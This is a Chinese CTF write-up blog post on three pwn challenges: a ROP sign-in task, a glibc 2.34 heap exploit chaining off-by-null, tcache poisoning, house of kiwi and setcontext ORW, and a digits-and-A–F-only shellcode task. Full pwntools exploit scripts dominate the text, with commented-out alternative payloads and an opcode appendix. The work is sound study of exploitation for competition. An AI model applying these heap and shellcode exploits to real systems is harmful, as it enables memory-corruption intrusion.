
pwn手签了个到就去睡觉了……队友带飞一开始稳居前十,最后20分钟被两辆泥头车创飞到12,直接把今天的KFC扬了
晚上就放WP的良心比赛,和数模的俩队友去钱塘江浪了一圈回来陷入了深深的内疚,然后狂卷到凌晨3.30把第二题弄懂后今天又调通第三题
最近也一直在思考,CTF的某些东西该不该继续去卷…..也因为强网杯17天书的打击迷失了自我,爽玩了两天终极魔典,后面才有心情继续复现
总的来说,这次的比赛和复现还算快乐,也给了我去研究apple的动力
在还觉得ctf好玩的时候,加油去学吧!
真签到题来试试吧
没啥好说的,官方解是libcsearch打直接的rop,俺8会,打的vuln->csu->vuln->rop
吐槽下csu,有56个废字节,很容易被卡
def exp():
global r
global libc
global elf
r=remote("1.116.210.145",28511)
##libc=ELF('./libc-2.31.so')
##r=process('./pwn')
elf=ELF('./pwn')
pop_rdi_ret=0x401373
bss=0x404060+0x100
read_got=elf.got['read']
r.recvuntil("___/\n")
system=int(r.recv(14),16)
log.success("system:"+hex(system))
pd=0x88*'a'+p64(0x40136B)+p64(1)+p64(0)+p64(bss)+p64(0x8)+p64(read_got)+p64(0x401350)
pd+=p64(0)*7+p64(0x4011f6)
##z()
r.send(pd)
r.sendline('/bin/sh\x00')
pd=0x87*'a'+p64(pop_rdi_ret)+p64(bss)+p64(system)
r.sendline(pd)
r.interactive()做道堆题休息一下吧
自编译2.34版本的常规菜单题(删去了fsop常用的那个gadget,要绕个弯弯),free无UAF,add限制堆块0xf0,edit存在off_by_null,show是puts存在截断
通过off_by_null的合并在申请使得note上存在UAF,然后UAF打tcache poison,走kiwi通过下面这个gadget打setcontext的ORW:
pwndbg> x/20i svcudp_reply+26
0x7f5cdf09931a <svcudp_reply+26>: mov rbp,QWORD PTR [rdi+0x48]
0x7f5cdf09931e <svcudp_reply+30>: mov rax,QWORD PTR [rbp+0x18]
0x7f5cdf099322 <svcudp_reply+34>: lea r13,[rbp+0x10]
0x7f5cdf099326 <svcudp_reply+38>: mov DWORD PTR [rbp+0x10],0x0
0x7f5cdf09932d <svcudp_reply+45>: mov rdi,r13
0x7f5cdf099330 <svcudp_reply+48>: call QWORD PTR [rax+0x28]exp
# -*- coding: utf-8 -*-
from platform import libc_ver
from pwn import *
from hashlib import sha256
import base64
context.log_level='debug'
#context.arch = 'amd64'
context.arch = 'amd64'
context.os = 'linux'
rol = lambda val, r_bits, max_bits: \
(val << r_bits%max_bits) & (2**max_bits-1) | \
((val & (2**max_bits-1)) >> (max_bits-(r_bits%max_bits)))
ror = lambda val, r_bits, max_bits: \
((val & (2**max_bits-1)) >> r_bits%max_bits) | \
(val << (max_bits-(r_bits%max_bits)) & (2**max_bits-1))
def proof_of_work(sh):
sh.recvuntil(" == ")
cipher = sh.recvline().strip().decode("utf8")
proof = mbruteforce(lambda x: sha256((x).encode()).hexdigest() == cipher, string.ascii_letters + string.digits, length=4, method='fixed')
sh.sendlineafter("input your ????>", proof)
##r=remote("123.57.69.203",7010)0xafa849b09b753ccd
##r=process('./sp1',env={"LD_PRELODA":"./libc-2.27.so"})
##mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20];
def z():
gdb.attach(r)
def cho(num):
r.sendafter("CHOICE: ",str(num).ljust(8,'\x00'))
def add():
cho(1)
def edit(idx,size,con):
cho(2)
r.sendafter("INDEX: ",str(idx))
r.sendafter("SIZE: ",str(size))
r.sendlineafter("CONTENT: ",con)
def show(idx):
cho(3)
r.sendafter("INDEX: ",str(idx))
def free(idx):
cho(4)
r.sendafter("INDEX: ",str(idx))
def exp():
global r
global libc
global elf
r=remote("1.14.71.254",28215)
##r=process('./pwn')
libc=ELF('./libc.so.6')
for i in range(10):
add()
for i in range(3,10):
free(i)
free(0)
free(1)
free(2)
for i in range(10):
add()
show(9)
key = u64(r.recv(5).ljust(8,"\x00"))
heapbase = key << 12
success("keys: " + hex(key))
success("heap_base: " + hex(heapbase))
show(8)
libcbase = u64(r.recv(6).ljust(8,"\x00"))-0x1f2cc0
success("libcbase: " + hex(libcbase))
##set libc func
svcudp_reply=libcbase+libc.sym["svcudp_reply"]
IO_file_jumps=libcbase+libc.sym["_IO_file_jumps"]
IO_helper_jumps=libcbase+0x1f3960
stderr=libcbase+libc.sym["_IO_2_1_stderr_"]
setcontext=libcbase+libc.sym["setcontext"]
open_addr=libcbase+libc.sym['open']
read_addr=libcbase+libc.sym['read']
puts_addr=libcbase+libc.sym['puts']
pop_rdi_ret=libcbase+0x2daa2
pop_rsi_ret=libcbase+0x37bda
pop_rdx_pop_rbx_ret=libcbase+0x87759
ret=libcbase+0x2c909
log.success("svcudp_reply:"+hex(svcudp_reply))
log.success("IO_file_jumps:"+hex(IO_file_jumps))
log.success("stderr:"+hex(stderr))
log.success("setcontext:"+hex(setcontext))
##off_by_null to UAF
for i in range(7):
free(i)
edit(7,0xf8,p64(heapbase+0x290)*2)
free(8)
for i in range(7):
add()
add() ##uaf 7,8;free 8,use 7 to edit
free(9)
free(8)
##tcache poison to change things
edit(7,0x10,p64((IO_file_jumps+0x60) ^ key))
add() #8
add() #9 IO_file_jumps+0x60
free(0)
free(8)
edit(7,0x10,p64((stderr+0x40) ^ key))
add() #0
##z()
add() #8 stderr+0x40
##set
##z()
free(2)
free(0)
edit(7,0x10,p64((IO_helper_jumps+0xa0) ^ key))
add() #0
add() #2
edit(2,0x18,p64(heapbase + 0x8a0)+p64(ret))
edit(9,0x10,p64(svcudp_reply+26))
edit(8,0x18,p64(0)+p64(heapbase+0x9a0))
pd='\x00'*0x10+p64(heapbase+0x990)+p64(heapbase+0x9a0)
pd=pd.ljust(0x28,'\x00')+p64(setcontext+61)
edit(4,0xf0,pd)
##[+]: orw
flag_addr = heapbase + 0x8a0 + 0xe0
chain = flat(
pop_rdi_ret , flag_addr , pop_rsi_ret , 0 , open_addr,
pop_rdi_ret , 3 , pop_rsi_ret , flag_addr , pop_rdx_pop_rbx_ret , 0x100 , 0 , read_addr,
pop_rdi_ret , flag_addr , puts_addr
).ljust(0xe0,'\x00') + 'flag\x00'
edit(3,0xf0,chain)
##house of kiwi 2 orw
free(1)
free(0)
edit(7,0x10,p64((heapbase+0xc90) ^ key))
add()
add() #1 top_chunk
##z()
add()
add()
show(0)
r.interactive()
if __name__ == '__main__':
exp()
##setcontext and orw
''''
orw=p64(r4)+p64(2)+p64(r1)+p64(free_hook+0x28)+p64(syscall)
orw+=p64(r4)+p64(0)+p64(r1)+p64(3)+p64(r2)+p64(mem)+p64(r3)+p64(0x20)+p64(0)+p64(syscall)
orw+=p64(r4)+p64(1)+p64(r1)+p64(1)+p64(r2)+p64(mem)+p64(r3)+p64(0x20)+p64(0)+p64(syscall)
orw+=p64(0xdeadbeef)
pd=p64(gold_key)+p64(free_hook)
pd=pd.ljust(0x20,'\x00')+p64(setcontext+61)+'./flag\x00'
pd=pd.ljust(0xa0,'\x00')+p64(free_hook+0xb0)+orw0xafa849b09b753ccd
r.sendafter(">>",pd)
flag=r.recvline()
'''
##orw
'''
##[+]: set libc func
IO_file_jumps=0x1e54c0+libcbase
IO_helper_jumps=0x1e4980+libcbase
setcontext=libcbase+libc.sym['setcontext']
open_addr=libcbase+libc.sym['open']
read_addr=libcbase+libc.sym['read']
puts_addr=libcbase+libc.sym['puts']
pop_rdi_ret=libcbase+0x2858f
pop_rsi_ret=libcbase+0x2ac3f
pop_rdx_pop_rbx_ret=libcbase+0x1597d6
ret=libcbase+0x26699
##[+]: large bin attack to reset TLS
##z()
##edit(4,p64(libcbase+0x1e4230)+)
##[+]: orw
flag_addr = heap_base + 0x4770 + 0x100
chain = flat(
pop_rdi_ret , flag_addr , pop_rsi_ret , 0 , open_addr,
pop_rdi_ret , 3 , pop_rsi_ret , flag_addr , pop_rdx_pop_rbx_ret , 0x100 , 0 , read_addr,
pop_rdi_ret , flag_addr , puts_addr
).ljust(0x100,'\x00') + 'flag\x00'
'''
##banana
## b _dl_fini
## pwndbg> distance &_rtld_global &(_rtld_global._dl_ns._ns_loaded->l_next->l_next->l_next)
'''''
rop_chain = flat(pop_rdi_ret,bin_sh,ret,system_addr)
link_4_addr = heap_base + 0xcd0
fake_link_map = p64(0) + p64(0) + p64(0) + p64(link_4_addr)
fake_link_map += p64(magic) + p64(ret)
fake_link_map += p64(0)
fake_link_map += rop_chain
fake_link_map = fake_link_map.ljust(0xc8,'\0')
fake_link_map += p64(link_4_addr + 0x28 + 0x18) # RSP
fake_link_map += p64(pop_rdi_ret) # RCX RIP
fake_link_map = fake_link_map.ljust(0x100,'\x00')
fake_link_map += p64(link_4_addr + 0x10 + 0x110)*0x3
fake_link_map += p64(0x10)
fake_link_map = fake_link_map.ljust(0x31C - 0x10,'\x00')
fake_link_map += p8(0x8)
edit(1,'\0'*0x520+p64(link_4_addr + 0x20)) ##控prev_data
edit(2,fake_link_map)
'''
##pig
## p _IO_flush_all_lockp
''''
heap=heap+0x3b70
pd=p64(0)*3+p64(0x1c)+p64(0)+p64(heap)+p64(heap+26)
pd=pd.ljust(0xc8,b'\x00')
pd+=p64(_IO_str_jumps)
edit(3,pd)
'''
非预期:发现这里是可以上溢的:
能show setvbuf got泄露libc,然后tcache poison 得到environ以及栈地址,进而改栈地址直接ROP
exp
# -*- coding: utf-8 -*-
from platform import libc_ver
from pwn import *
from hashlib import sha256
import base64
context.log_level='debug'
#context.arch = 'amd64'
context.arch = 'amd64'
context.os = 'linux'
rol = lambda val, r_bits, max_bits: \
(val << r_bits%max_bits) & (2**max_bits-1) | \
((val & (2**max_bits-1)) >> (max_bits-(r_bits%max_bits)))
ror = lambda val, r_bits, max_bits: \
((val & (2**max_bits-1)) >> r_bits%max_bits) | \
(val << (max_bits-(r_bits%max_bits)) & (2**max_bits-1))
def proof_of_work(sh):
sh.recvuntil(" == ")
cipher = sh.recvline().strip().decode("utf8")
proof = mbruteforce(lambda x: sha256((x).encode()).hexdigest() == cipher, string.ascii_letters + string.digits, length=4, method='fixed')
sh.sendlineafter("input your ????>", proof)
##r=remote("123.57.69.203",7010)0xafa849b09b753ccd
##r=process('./sp1',env={"LD_PRELODA":"./libc-2.27.so"})
##mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20];
def z():
gdb.attach(r)
def cho(num):
r.sendafter("CHOICE: ",str(num).ljust(8,'\x00'))
def add():
cho(1)
def edit(idx,size,con):
cho(2)
r.sendafter("INDEX: ",str(idx))
r.sendafter("SIZE: ",str(size))
r.sendlineafter("CONTENT: ",con)
def show(idx):
cho(3)
r.sendafter("INDEX: ",str(idx))
def free(idx):
cho(4)
r.sendafter("INDEX: ",str(idx))
def exp():
global r
global libc
global elf
##r=remote("1.14.71.254",28215)
r=process('./pwn')
libc=ELF('./libc.so.6')
for i in range(10):
add()
for i in range(3,10):
free(i)
free(0)
free(1)
free(2)
for i in range(10):
add()
show(9)
key = u64(r.recv(5).ljust(8,"\x00"))
heapbase = key << 12
success("keys: " + hex(key))
success("heap_base: " + hex(heapbase))
show(8)
libcbase = u64(r.recv(6).ljust(8,"\x00"))-0x1f2cc0
success("libcbase: " + hex(libcbase))
##set libc func
environ=libcbase+libc.sym["environ"]
open_addr=libcbase+libc.sym['open']
read_addr=libcbase+libc.sym['read']
puts_addr=libcbase+libc.sym['puts']
pop_rdi_ret=libcbase+0x2daa2
pop_rsi_ret=libcbase+0x37bda
pop_rdx_pop_rbx_ret=libcbase+0x87759
##off_by_null to UAF
for i in range(7):
free(i)
edit(7,0xf8,p64(heapbase+0x290)*2)
free(8)
for i in range(7):
add()
add() ##uaf 7,8;free 8,use 7 to edit
free(9)
free(8)
## leak stack_base
edit(7,0x10,p64(environ ^ key))
add()
add() #9 environ
##z()
show(9)
stackbase=u64(r.recv(6).ljust(8,'\x00'))
log.success("stackbase:"+hex(stackbase))
## stack orw
flag_addr = heapbase+0x8a0
chain = flat(0,0,0,
pop_rdi_ret , flag_addr , pop_rsi_ret , 0 , open_addr,
pop_rdi_ret , 3 , pop_rsi_ret , flag_addr , pop_rdx_pop_rbx_ret , 0x100 , 0 , read_addr,
pop_rdi_ret , flag_addr , puts_addr
)
free(0)
free(8)
edit(7,0x10,p64((stackbase-0x158-0x10) ^ key))
##z()
add() #0
##z()
add() #8
##z()
edit(3,0x10,'flag\x00')
edit(0,0xf0,chain)
r.interactive()
if __name__ == '__main__':
exp()
##setcontext and orw
''''
orw=p64(r4)+p64(2)+p64(r1)+p64(free_hook+0x28)+p64(syscall)
orw+=p64(r4)+p64(0)+p64(r1)+p64(3)+p64(r2)+p64(mem)+p64(r3)+p64(0x20)+p64(0)+p64(syscall)
orw+=p64(r4)+p64(1)+p64(r1)+p64(1)+p64(r2)+p64(mem)+p64(r3)+p64(0x20)+p64(0)+p64(syscall)
orw+=p64(0xdeadbeef)
pd=p64(gold_key)+p64(free_hook)
pd=pd.ljust(0x20,'\x00')+p64(setcontext+61)+'./flag\x00'
pd=pd.ljust(0xa0,'\x00')+p64(free_hook+0xb0)+orw0xafa849b09b753ccd
r.sendafter(">>",pd)
flag=r.recvline()
'''
##orw
'''
##[+]: set libc func
IO_file_jumps=0x1e54c0+libcbase
IO_helper_jumps=0x1e4980+libcbase
setcontext=libcbase+libc.sym['setcontext']
open_addr=libcbase+libc.sym['open']
read_addr=libcbase+libc.sym['read']
puts_addr=libcbase+libc.sym['puts']
pop_rdi_ret=libcbase+0x2858f
pop_rsi_ret=libcbase+0x2ac3f
pop_rdx_pop_rbx_ret=libcbase+0x1597d6
ret=libcbase+0x26699
##[+]: large bin attack to reset TLS
##z()
##edit(4,p64(libcbase+0x1e4230)+)
##[+]: orw
flag_addr = heap_base + 0x4770 + 0x100
chain = flat(
pop_rdi_ret , flag_addr , pop_rsi_ret , 0 , open_addr,
pop_rdi_ret , 3 , pop_rsi_ret , flag_addr , pop_rdx_pop_rbx_ret , 0x100 , 0 , read_addr,
pop_rdi_ret , flag_addr , puts_addr
).ljust(0x100,'\x00') + 'flag\x00'
'''
##banana
## b _dl_fini
## pwndbg> distance &_rtld_global &(_rtld_global._dl_ns._ns_loaded->l_next->l_next->l_next)
'''''
rop_chain = flat(pop_rdi_ret,bin_sh,ret,system_addr)
link_4_addr = heap_base + 0xcd0
fake_link_map = p64(0) + p64(0) + p64(0) + p64(link_4_addr)
fake_link_map += p64(magic) + p64(ret)
fake_link_map += p64(0)
fake_link_map += rop_chain
fake_link_map = fake_link_map.ljust(0xc8,'\0')
fake_link_map += p64(link_4_addr + 0x28 + 0x18) # RSP
fake_link_map += p64(pop_rdi_ret) # RCX RIP
fake_link_map = fake_link_map.ljust(0x100,'\x00')
fake_link_map += p64(link_4_addr + 0x10 + 0x110)*0x3
fake_link_map += p64(0x10)
fake_link_map = fake_link_map.ljust(0x31C - 0x10,'\x00')
fake_link_map += p8(0x8)
edit(1,'\0'*0x520+p64(link_4_addr + 0x20)) ##控prev_data
edit(2,fake_link_map)
'''
##pig
## p _IO_flush_all_lockp
''''
heap=heap+0x3b70
pd=p64(0)*3+p64(0x1c)+p64(0)+p64(heap)+p64(heap+26)
pd=pd.ljust(0xc8,b'\x00')
pd+=p64(_IO_str_jumps)
edit(3,pd)
'''
百密一疏


能看出是一道手写shellcode的题,往0x30303000里写,然后最后会执行我们写点shellcode
但是发现禁了一系列字符,只允许用ascii为0x30~0x39和0x41~0x46的字符,即:
阿拉伯数字:0~9,大写字母:ABCDEF
当禁了很多的时候,我们可以通过read的系统调用,再次读入就不受限制了。麻烦的是,如何通过这些字符构造read的syscall
之前国赛的签到题接触到了alpha3这个用可见字符来写shellcode的轮子,这题的限制更多,貌似github上没有对应的脚本,那就需要我们自己理解轮子的原理了
其实当时也有理解的,就是用传入的机器码修改我们传入的机器码,主要是通过xor操作,修改原本传入的机器码的值
这题相对比较简单,因为在执行shellcode的时候的布局:

好家伙,万事俱备,只差syscall。但syscall的字节码是’\xf\x5’,显然不在限制的字符中
在附录贴了这些字符能构成的汇编指令
我们注意到三个特殊的汇编指令:
xor eax,0x303030xx
xor dh,BYTE PTR [rax]
xor BYTE PTR [rax],dh我们发现,可以通过这三个指令,来修改我们读入的字节码,只要按如下格式构造就行:
dh eax dh
0x30 ^ 0x39 = 0x9
0x9 ^ 0x33 = 0x3a
0x3a ^ 0x35 = 0xf
0xf ^ 0x3a = 0x35
0x35 ^ 0x30= 0x5非常巧妙
exp
def exp():
global r
global libc
global elf
'''
xor dh,BYTE PTR [rax]
xor BYTE PTR [rax],dh
0x35 0x30303036
0x30 0x30303037
0x33 0x30303038
0x39 0x30303039
'''
##r=remote("1.14.71.254",28349)
r=process('./pwn')
shellcode = asm(
'''
xor eax,0x30303039
xor dh,BYTE PTR [rax]
xor eax,0x30303039
xor eax,0x30303038
xor dh,BYTE PTR [rax]
xor eax,0x30303038
xor eax,0x30303036
xor BYTE PTR [rax],dh
xor dh,BYTE PTR [rax]
xor eax,0x30303036
xor eax,0x30303037
xor BYTE PTR [rax],dh
xor eax,0x30303037
xor al, 0x30
xor al, 0x30
xor eax,0x39333050
'''
)
r.send(shellcode.ljust(len(shellcode),'\x00')+'\01')
pause()
r.send("a"*0x38+asm(shellcraft.sh()))
r.interactive()附录
0: 30 30 xor BYTE PTR [rax], dh
0: 30 31 xor BYTE PTR [rcx], dh
0: 30 32 xor BYTE PTR [rdx], dh
0: 30 33 xor BYTE PTR [rbx], dh
0: 30 .byte 0x30
1: 34 .byte 0x34
0: 30 .byte 0x30
1: 35 .byte 0x35
0: 30 36 xor BYTE PTR [rsi], dh
0: 30 37 xor BYTE PTR [rdi], dh
0: 30 38 xor BYTE PTR [rax], bh
0: 30 39 xor BYTE PTR [rcx], bh
0: 30 .byte 0x30
1: 40 rex
0: 30 .byte 0x30
1: 41 rex.B
0: 30 .byte 0x30
1: 42 rex.X
0: 30 .byte 0x30
1: 43 rex.XB
0: 30 .byte 0x30
1: 44 rex.R
0: 30 .byte 0x30
1: 45 rex.RB
0: 30 .byte 0x30
1: 46 rex.RX
0: 31 30 xor DWORD PTR [rax], esi
0: 31 31 xor DWORD PTR [rcx], esi
0: 31 32 xor DWORD PTR [rdx], esi
0: 31 33 xor DWORD PTR [rbx], esi
0: 31 .byte 0x31
1: 34 .byte 0x34
0: 31 .byte 0x31
1: 35 .byte 0x35
0: 31 36 xor DWORD PTR [rsi], esi
0: 31 37 xor DWORD PTR [rdi], esi
0: 31 38 xor DWORD PTR [rax], edi
0: 31 39 xor DWORD PTR [rcx], edi
0: 31 .byte 0x31
1: 40 rex
0: 31 .byte 0x31
1: 41 rex.B
0: 31 .byte 0x31
1: 42 rex.X
0: 31 .byte 0x31
1: 43 rex.XB
0: 31 .byte 0x31
1: 44 rex.R
0: 31 .byte 0x31
1: 45 rex.RB
0: 31 .byte 0x31
1: 46 rex.RX
0: 32 30 xor dh, BYTE PTR [rax]
0: 32 31 xor dh, BYTE PTR [rcx]
0: 32 32 xor dh, BYTE PTR [rdx]
0: 32 33 xor dh, BYTE PTR [rbx]
0: 32 .byte 0x32
1: 34 .byte 0x34
0: 32 .byte 0x32
1: 35 .byte 0x35
0: 32 36 xor dh, BYTE PTR [rsi]
0: 32 37 xor dh, BYTE PTR [rdi]
0: 32 38 xor bh, BYTE PTR [rax]
0: 32 39 xor bh, BYTE PTR [rcx]
0: 32 .byte 0x32
1: 40 rex
0: 32 .byte 0x32
1: 41 rex.B
0: 32 .byte 0x32
1: 42 rex.X
0: 32 .byte 0x32
1: 43 rex.XB
0: 32 .byte 0x32
1: 44 rex.R
0: 32 .byte 0x32
1: 45 rex.RB
0: 32 .byte 0x32
1: 46 rex.RX
0: 33 30 xor esi, DWORD PTR [rax]
0: 33 31 xor esi, DWORD PTR [rcx]
0: 33 32 xor esi, DWORD PTR [rdx]
0: 33 33 xor esi, DWORD PTR [rbx]
0: 33 .byte 0x33
1: 34 .byte 0x34
0: 33 .byte 0x33
1: 35 .byte 0x35
0: 33 36 xor esi, DWORD PTR [rsi]
0: 33 37 xor esi, DWORD PTR [rdi]
0: 33 38 xor edi, DWORD PTR [rax]
0: 33 39 xor edi, DWORD PTR [rcx]
0: 33 .byte 0x33
1: 40 rex
0: 33 .byte 0x33
1: 41 rex.B
0: 33 .byte 0x33
1: 42 rex.X
0: 33 .byte 0x33
1: 43 rex.XB
0: 33 .byte 0x33
1: 44 rex.R
0: 33 .byte 0x33
1: 45 rex.RB
0: 33 .byte 0x33
1: 46 rex.RX
0: 34 30 xor al, 0x30
0: 34 31 xor al, 0x31
0: 34 32 xor al, 0x32
0: 34 33 xor al, 0x33
0: 34 34 xor al, 0x34
0: 34 35 xor al, 0x35
0: 34 36 xor al, 0x36
0: 34 37 xor al, 0x37
0: 34 38 xor al, 0x38
0: 34 39 xor al, 0x39
0: 34 40 xor al, 0x40
0: 34 41 xor al, 0x41
0: 34 42 xor al, 0x42
0: 34 43 xor al, 0x43
0: 34 44 xor al, 0x44
0: 34 45 xor al, 0x45
0: 34 46 xor al, 0x46
0: 35 .byte 0x35
1: 30 .byte 0x30
0: 35 .byte 0x35
1: 31 .byte 0x31
0: 35 .byte 0x35
1: 32 .byte 0x32
0: 35 .byte 0x35
1: 33 .byte 0x33
0: 35 .byte 0x35
1: 34 .byte 0x34
0: 35 .byte 0x35
1: 35 .byte 0x35
0: 35 .byte 0x35
1: 36 ss
0: 35 .byte 0x35
1: 37 (bad)
0: 35 .byte 0x35
1: 38 .byte 0x38
0: 35 .byte 0x35
1: 39 .byte 0x39
0: 35 .byte 0x35
1: 40 rex
0: 35 .byte 0x35
1: 41 rex.B
0: 35 .byte 0x35
1: 42 rex.X
0: 35 .byte 0x35
1: 43 rex.XB
0: 35 .byte 0x35
1: 44 rex.R
0: 35 .byte 0x35
1: 45 rex.RB
0: 35 .byte 0x35
1: 46 rex.RX
0: 36 ss
1: 30 .byte 0x30
0: 36 ss
1: 31 .byte 0x31
0: 36 ss
1: 32 .byte 0x32
0: 36 ss
1: 33 .byte 0x33
0: 36 ss
1: 34 .byte 0x34
0: 36 ss
1: 35 .byte 0x35
0: 36 ss
1: 36 ss
0: 36 37 ss (bad)
0: 36 ss
1: 38 .byte 0x38
0: 36 ss
1: 39 .byte 0x39
0: 36 ss
1: 40 rex
0: 36 ss
1: 41 rex.B
0: 36 ss
1: 42 rex.X
0: 36 ss
1: 43 rex.XB
0: 36 ss
1: 44 rex.R
0: 36 ss
1: 45 rex.RB
0: 36 ss
1: 46 rex.RX
0: 37 (bad)
1: 30 .byte 0x30
0: 37 (bad)
1: 31 .byte 0x31
0: 37 (bad)
1: 32 .byte 0x32
0: 37 (bad)
1: 33 .byte 0x33
0: 37 (bad)
1: 34 .byte 0x34
0: 37 (bad)
1: 35 .byte 0x35
0: 37 (bad)
1: 36 ss
0: 37 (bad)
1: 37 (bad)
0: 37 (bad)
1: 38 .byte 0x38
0: 37 (bad)
1: 39 .byte 0x39
0: 37 (bad)
1: 40 rex
0: 37 (bad)
1: 41 rex.B
0: 37 (bad)
1: 42 rex.X
0: 37 (bad)
1: 43 rex.XB
0: 37 (bad)
1: 44 rex.R
0: 37 (bad)
1: 45 rex.RB
0: 37 (bad)
1: 46 rex.RX
0: 38 30 cmp BYTE PTR [rax], dh
0: 38 31 cmp BYTE PTR [rcx], dh
0: 38 32 cmp BYTE PTR [rdx], dh
0: 38 33 cmp BYTE PTR [rbx], dh
0: 38 .byte 0x38
1: 34 .byte 0x34
0: 38 .byte 0x38
1: 35 .byte 0x35
0: 38 36 cmp BYTE PTR [rsi], dh
0: 38 37 cmp BYTE PTR [rdi], dh
0: 38 38 cmp BYTE PTR [rax], bh
0: 38 39 cmp BYTE PTR [rcx], bh
0: 38 .byte 0x38
1: 40 rex
0: 38 .byte 0x38
1: 41 rex.B
0: 38 .byte 0x38
1: 42 rex.X
0: 38 .byte 0x38
1: 43 rex.XB
0: 38 .byte 0x38
1: 44 rex.R
0: 38 .byte 0x38
1: 45 rex.RB
0: 38 .byte 0x38
1: 46 rex.RX
0: 39 30 cmp DWORD PTR [rax], esi
0: 39 31 cmp DWORD PTR [rcx], esi
0: 39 32 cmp DWORD PTR [rdx], esi
0: 39 33 cmp DWORD PTR [rbx], esi
0: 39 .byte 0x39
1: 34 .byte 0x34
0: 39 .byte 0x39
1: 35 .byte 0x35
0: 39 36 cmp DWORD PTR [rsi], esi
0: 39 37 cmp DWORD PTR [rdi], esi
0: 39 38 cmp DWORD PTR [rax], edi
0: 39 39 cmp DWORD PTR [rcx], edi
0: 39 .byte 0x39
1: 40 rex
0: 39 .byte 0x39
1: 41 rex.B
0: 39 .byte 0x39
1: 42 rex.X
0: 39 .byte 0x39
1: 43 rex.XB
0: 39 .byte 0x39
1: 44 rex.R
0: 39 .byte 0x39
1: 45 rex.RB
0: 39 .byte 0x39
1: 46 rex.RX
0: 40 rex
1: 30 .byte 0x30
0: 40 rex
1: 31 .byte 0x31
0: 40 rex
1: 32 .byte 0x32
0: 40 rex
1: 33 .byte 0x33
0: 40 rex
1: 34 .byte 0x34
0: 40 rex
1: 35 .byte 0x35
0: 40 rex
1: 36 ss
0: 40 37 rex (bad)
0: 40 rex
1: 38 .byte 0x38
0: 40 rex
1: 39 .byte 0x39
0: 40 rex
1: 40 rex
0: 40 rex
1: 41 rex.B
0: 40 rex
1: 42 rex.X
0: 40 rex
1: 43 rex.XB
0: 40 rex
1: 44 rex.R
0: 40 rex
1: 45 rex.RB
0: 40 rex
1: 46 rex.RX
0: 41 rex.B
1: 30 .byte 0x30
0: 41 rex.B
1: 31 .byte 0x31
0: 41 rex.B
1: 32 .byte 0x32
0: 41 rex.B
1: 33 .byte 0x33
0: 41 rex.B
1: 34 .byte 0x34
0: 41 rex.B
1: 35 .byte 0x35
0: 41 rex.B
1: 36 ss
0: 41 37 rex.B (bad)
0: 41 rex.B
1: 38 .byte 0x38
0: 41 rex.B
1: 39 .byte 0x39
0: 41 rex.B
1: 40 rex
0: 41 rex.B
1: 41 rex.B
0: 41 rex.B
1: 42 rex.X
0: 41 rex.B
1: 43 rex.XB
0: 41 rex.B
1: 44 rex.R
0: 41 rex.B
1: 45 rex.RB
0: 41 rex.B
1: 46 rex.RX
0: 42 rex.X
1: 30 .byte 0x30
0: 42 rex.X
1: 31 .byte 0x31
0: 42 rex.X
1: 32 .byte 0x32
0: 42 rex.X
1: 33 .byte 0x33
0: 42 rex.X
1: 34 .byte 0x34
0: 42 rex.X
1: 35 .byte 0x35
0: 42 rex.X
1: 36 ss
0: 42 37 rex.X (bad)
0: 42 rex.X
1: 38 .byte 0x38
0: 42 rex.X
1: 39 .byte 0x39
0: 42 rex.X
1: 40 rex
0: 42 rex.X
1: 41 rex.B
0: 42 rex.X
1: 42 rex.X
0: 42 rex.X
1: 43 rex.XB
0: 42 rex.X
1: 44 rex.R
0: 42 rex.X
1: 45 rex.RB
0: 42 rex.X
1: 46 rex.RX
0: 43 rex.XB
1: 30 .byte 0x30
0: 43 rex.XB
1: 31 .byte 0x31
0: 43 rex.XB
1: 32 .byte 0x32
0: 43 rex.XB
1: 33 .byte 0x33
0: 43 rex.XB
1: 34 .byte 0x34
0: 43 rex.XB
1: 35 .byte 0x35
0: 43 rex.XB
1: 36 ss
0: 43 37 rex.XB (bad)
0: 43 rex.XB
1: 38 .byte 0x38
0: 43 rex.XB
1: 39 .byte 0x39
0: 43 rex.XB
1: 40 rex
0: 43 rex.XB
1: 41 rex.B
0: 43 rex.XB
1: 42 rex.X
0: 43 rex.XB
1: 43 rex.XB
0: 43 rex.XB
1: 44 rex.R
0: 43 rex.XB
1: 45 rex.RB
0: 43 rex.XB
1: 46 rex.RX
0: 44 rex.R
1: 30 .byte 0x30
0: 44 rex.R
1: 31 .byte 0x31
0: 44 rex.R
1: 32 .byte 0x32
0: 44 rex.R
1: 33 .byte 0x33
0: 44 rex.R
1: 34 .byte 0x34
0: 44 rex.R
1: 35 .byte 0x35
0: 44 rex.R
1: 36 ss
0: 44 37 rex.R (bad)
0: 44 rex.R
1: 38 .byte 0x38
0: 44 rex.R
1: 39 .byte 0x39
0: 44 rex.R
1: 40 rex
0: 44 rex.R
1: 41 rex.B
0: 44 rex.R
1: 42 rex.X
0: 44 rex.R
1: 43 rex.XB
0: 44 rex.R
1: 44 rex.R
0: 44 rex.R
1: 45 rex.RB
0: 44 rex.R
1: 46 rex.RX
0: 45 rex.RB
1: 30 .byte 0x30
0: 45 rex.RB
1: 31 .byte 0x31
0: 45 rex.RB
1: 32 .byte 0x32
0: 45 rex.RB
1: 33 .byte 0x33
0: 45 rex.RB
1: 34 .byte 0x34
0: 45 rex.RB
1: 35 .byte 0x35
0: 45 rex.RB
1: 36 ss
0: 45 37 rex.RB (bad)
0: 45 rex.RB
1: 38 .byte 0x38
0: 45 rex.RB
